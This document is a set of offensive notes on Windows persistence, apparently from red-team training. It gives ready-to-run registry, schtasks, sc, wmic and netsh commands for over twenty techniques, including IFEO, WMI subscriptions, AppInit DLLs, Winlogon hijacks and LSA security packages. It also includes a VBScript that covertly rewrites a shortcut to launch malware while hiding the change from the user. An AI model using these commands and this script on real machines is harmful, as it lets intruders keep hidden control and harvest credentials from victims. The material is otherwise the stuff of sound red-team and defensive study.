Windows Persistence
Non Privileged vector
Startup Folder / Registry keys
This is a basic technique used a lot, it works by just adding your application in one of those places.
copy "app path" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup"
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v MSUpdate /t REG_SZ /d "app path" /f
Logon Script
when the user logs in there is a process called “userinit.exe” which does many things one of them is launching Logon Scripts. you can create logon scripts with the following command…
reg add "HKEY_CURRENT_USER\Environment" /v UserInitMprLogonScript /d "script path" /t REG_SZ /f
Shortcuts Modification
This is working by modifying the command launched by the shortcut.”Don’t forget to do that in a way that makes the shortcut behave as expected from the user” here is a VBS script that does that. “don’t forget to modify it based on your needs”
' malware path
malware = ""
' the path of the actual script that will be launched "Created by the script"
executed_script = "exec.vbs"
' target shortcut name
lnkName = ""

' helper vars
set WshShell = WScript.CreateObject("WScript.Shell" )
' Chose the folder of the lnk file
strDesktop = WshShell.SpecialFolders("Desktop" )
set oShellLink = WshShell.CreateShortcut(strDesktop & "\" & lnkName )
origTarget = oShellLink.TargetPath
origArgs = oShellLink.Arguments
origIcon = oShellLink.IconLocation
origDir = oShellLink.WorkingDirectory

' persistence malwareation
Set FSO = CreateObject("Scripting.FileSystemObject")
Set File = FSO.CreateTextFile(executed_script,True)
File.Write "Set oShell = WScript.CreateObject(" & chr(34) & "WScript.Shell" & chr(34) & ")" & vbCrLf
File.Write "oShell.Run " & chr(34) & malware & chr(34) & vbCrLf
File.Write "oShell.Run " & chr(34) & oShellLink.TargetPath & " " & oShellLink.Arguments & chr(34) & vbCrLf
File.Close

oShellLink.TargetPath = executed_script
oShellLink.IconLocation = origTarget & ", 0"
oShellLink.WorkingDirectory = origDir
oShellLink.WindowStyle = 7
oShellLink.Save
ScreenSavers
This technique is modifying “or adding if not exist” the value of the screen saver key in the registry to be our app so when the screen saver is triggered that will launch the app. we can do that using the following commands…
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v "SCRNSAVE.EXE" /t REG_SZ /d "app path" /f
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v "ScreenSaveTimeOut" /t REG_SZ /d "10" /f
Powershell Profile
This technique needs PowerShell to run something to be triggered. In PowerShell, profiles are the settings that are saved in a specific folder which is run each time PowerShell is executed. you can do that by the following command…
echo "app path" > %HOMEPATH%"\Documents\windowspowershell\profile.ps1
DLL Hijacking
Once you are in the device then you know the applications that are presented on this device, one way to find a way to persist in the machine is to test the already persistent apps used on the machine on your own machine looking for DLL hijacking vulnerabilities.
So What’s DLL hijacking vulnerability?!
Once an application starts it tries to load its needed libraries, the vulnerability here comes when the app search order is looking for that library in a place we control before the actual place of the library and we can easily spot that using the Sysinternals tool “Procmon” using a good filter will make the process goes quickly.”Don’t forget to implement the actual functionality needed by the application on your malicious dll to prevent the app from crashing”.
Tip: You can filter the procmon search to automatically just show you the dlls that were searched and not found.
COM Hijacking
Component Object Model (COM) COM is a platform-independent, distributed, object-oriented system for creating binary software components that can interact.
when the app needs to call a COM service it uses the following diagram

the SCM is given a GUID for the needed COM object and starts searching in the HKCU and will not go to HKLM if he found the needed COM object, and because we have all rights to right on HKCU we can hijack the flow and make the app loads our own dll. we can use task schedular to look for potentially vulnerable apps by exporting its data and searching for the “ComHandler” tag with the “LogonTriger” tag, and search if that COM object is not presented in HKCU.
schtasks /query /xml > tasks.xml
Scheduled tasks
You can register a new task as a non-privileged user using the following command…
schtasks /create /tn "task name" /sc daily /st 09:00 /tr "app path"
schtasks /query /tn "task name" /fo:list /v
schtasks /run /tn "task name"
Priviliged vector
Scheduled tasks
You can create a new task as a privileged user using the command…
schtasks /create /sc onlogon /tn AdobeFlashSync /tr "app path"
schtasks /query /tn "AdobeFlashSync" /fo list
But tasks are running as a regular user by default so we need to modify things here using the following command we will export the task add a new tag “RunLevel” with a value “HighestAvailable” inside the “principals” tag, then delete the service and create it again from the modified task using the following commands.
schtasks /query /tn AdobeFlashSync /xml
schtasks /query /tn AdobeFlashSync /xml > tsk.xml ## the task which will be modified
schtasks /delete /f /tn AdobeFlashSync
schtasks /create /tn AdobeFlashSync /xml tsk.xml
Multiple Actions Tasks
This technique is the same idea as the previous one but it depends on modifying an existing one not creating a new task, this time the modification will be adding a new tag in the “Actions” tag which is “Exec” tag that will include “Command” tag with the needed command line.
Create & Modify Services
As a Privileged user, you have the ability to add or modify a service that is running as System by default. commands…
sc create "Service name" binpath= "service path" start= auto
sc query "Service name"
sc start "Service name" and you can modify using the command

sc config UpdateService binpath= "c:\windows\system32\notepad.exe"
sc stop UpdateService
sc start UpdateService
Image File Execution
Image File Execution Options are used to intercept calls to an executable. It’s in use for debugging, replacing, and stopping specific executables. Image File Execution Options (IFEO) are used for debugging.
it uses three methods for persistence…
DEBUGGER
Inside a Specific key in the registry, you can assign a specific debugger for the application to start under it by adding the information about the process and the debugger there, but be careful, if the app is not really a debugger the target executable will not run properly. Commands…
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\"target name" /v Debugger /d "app path" /reg:"(32 or 64)"
SILENPROCESSEXIT
This technique is the same idea but the monitoring process will be executed when the target exits. commands…
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\"target name" /v GlobalFlag /t REG_DWORD /d 512 /reg:(32 or 64)
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\"target name"" /v MonitorProcess /d "app path" /reg:(32 or 64)
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\"target name"" /v ReportingMode /t REG_DWORD /d 1 /reg:(32 or 64)
VERIFIER
This is an old technique used for backward compatibility which is assigning a dll under a specific key for the target and that dll will be loaded in the app when it runs. the dll must have a specific implementation as the reason the dll will be attached with “DLL_PROCESS_VERIFIER” So it must be implemented. commands…
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\"target name"" /v VerifierDlls /d "dll name" /reg:(32 or 64) /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\"target name"" /v GlobalFlag /t REG_DWORD /d 256 /reg:(32 or 64)
copy "dll path" c:\windows\SysWOW64
Application Shims
Application Shims is a feature created by Microsoft for backward compatibility, Simply it’s making you able to make a “.sdb” file that contains new configuration that can be added to the file, This “.sdb” file can be created using the “Compatibility application” tool for x86 or x64 executables “x86 executable needs to be made with the x86 version”. We are interested in the feature that will help us load our malicious DLL with the execution of the program. after we have the “.sdb” file we can apply the changes to the file using the command…
sdbinst "path to the .sdb file"
WMI Event Subscription
Its a method of Subscribing to a specific System event, WMI is used to mostly action on every windows event such as logon, logoff, shutdown…etc
One of the subscription methods is permanent which can survive reboots.
These commands are Subscribing for an event that is triggered when a specific app is in memory, The first line specifies that the second line adds the consumer that will be triggered by that event, and the third line maps between those.
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="INFilter", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="Select * From __InstanceCreationEvent Within 15 Where (TargetInstance Isa 'Win32_Process' And TargetInstance.Name = 'name of the process')"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="INConsumer", WorkingDirectory="path to cnsumer", CommandLineTemplate="c:\rto\PERS\implant\implant.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"INFilter\"", Consumer="CommandLineEventConsumer.Name=\"INConsumer\""
And you can query those filters using commands…
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter GET /format:list
wmic /NAMESPACE:"\\root\subscription" PATH __EventConsumer GET /format:list
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding GET /format:list

Note:
  - The Consumer will run with System privileges.
  - Your Payload will be hidden "with no GUI" as WMI is running in session 0 but the desktop is running in session 1.
AppCert DLL
How this work is when one of the win32 Apis that is responsible for creating a new process is called, DLLs that are registered under a specific key in the registry will be loaded into that newly created process. These functions are…
- CreateProcess()
- CreateProcessAsUser()
- CreateProcessWithLogon()
- CreateProcessWithToken()
DLLs must have a specific implementation with an exported function called “CreateProcessNotify” which will be called when these APIs happened.
command…
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\AppCertDlls" /V "AppCert" /T REG_EXPAND_SZ /D "path to dll" /F

Note:
  - You should reboot for the settings to be applied.
  - This technique doesn't work reliably with GUI applications.
AppInit DLL
This method is the same as the previously mentioned AppCert way but in a different key in the registry and doesn’t need a specific implementation for the DLL, it’s working well with GUI applications, and it doesn’t require a reboot. Commands…
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows" /V "LoadAppInit_DLLs" /T REG_DWORD /D "0x1" /F
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows" /V "AppInit_DLLs" /T REG_SZ /D "path to dll" /F
Netsh Helper DLL
netsh is a command-line scripting utility used to interact with the network configuration of a system. It contains functionality to add helper DLLs for extending the functionality of the utility. The paths to registered netsh.exe helper DLLs are entered into the Windows Registry at “HKLM\SOFTWARE\Microsoft\Netsh” netsh.exe helper DLLs to trigger the execution of arbitrary code in a persistent manner. This execution would take place anytime netsh.exe is executed commands…
netsh.exe add helper "path to dll"

note:
 the DLL must export a function called "InitHelperDll" that will be executed.
WinLogon-Shell-UserInit
When the user logs into the computer the configuration under the winlogon key has two subkeys which are “Shell” & “UserInit”, these two values hold applications that will run in user login and they can hold more than one value. commands…
copy "path to exe" c:\windows\system32\
reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Shell"
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Shell" /T REG_SZ /D "explorer.exe," name of the exe" /F or

copy "path to exe" c:\windows\system32\
reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "UserInit"
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "UserInit" /T REG_SZ /D "C:\Windows\system32\userinit.exe, "name of the exe""/F
Time Providers
Time providers (“w32time” service) are used to synchronize time between different machines. you can add a new time provider with your own dll as a persistence technique.
note:
the DLL must export three functions "TimeProvOpen" "TimeProvCommand" "TimeProvClose" and the code can be found documented in MSDN.
commands…
copy c:\rto\PERS\02.ADMIN\timeprov\timeprov.dll c:\windows\system32
reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\W32Time\TimeProviders\TimeProv" /t REG_EXPAND_SZ /v "DllName" /d "path to dll" /f
reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\W32Time\TimeProviders\TimeProv" /t REG_DWORD /v "Enabled" /d "1" /f
reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\W32Time\TimeProviders\TimeProv" /t REG_DWORD /v "InputProvider" /d "1" /f
Port Monitors
As in the previous section we can accomplish persistence by adding a new key in the registry for Port monitors that are responsible for extending printer functionality.
note:
  the DLL must export one function that will be called which is "InitializePrintMonitor2" commands...

copy "dll path" c:\windows\system32\
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Monitors\PortMonitor" /v Driver /t REG_SZ /d "dll name" /f
You can also use win32 API “AddMonitor” to add a new monitor.
Local Security Authority “LSA”
It manages authentication and logons, Holds Credentials material, and Contains local security policy.
Security Support Provider
Adversaries may abuse security support providers (SSPs) to execute DLLs when the system boots. Windows SSP DLLs are loaded into the Local Security Authority (LSA) process at the system start. Once loaded into the LSA, SSP DLLs have access to encrypted and plaintext passwords that are stored in Windows, such as any logged-on user’s Domain password or smart card PINs.
The SSP configuration is stored in two Registry keys: HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages and HKLM\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\Security Packages. we can modify these Registry keys to add new SSPs, which will be loaded the next time the system boots, or when the AddSecurityPackage Windows API function is called
note:
the dll must have a standard function exported "you can look at MSDN"

copy "path to dll" c:\Windows\System32\
reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa" /v "Security Packages"
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa" /v "Security Packages" /t REG_MULTI_SZ /d "dll name" /f
Authentication Package
It’s exactly the same with different keys.
copy "path to dll" c:\Windows\System32\
reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa" /v "Authentication Packages"
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa" /v "Authentication Packages" /t REG_MULTI_SZ /d "msv1_0"\0"name of dll" /f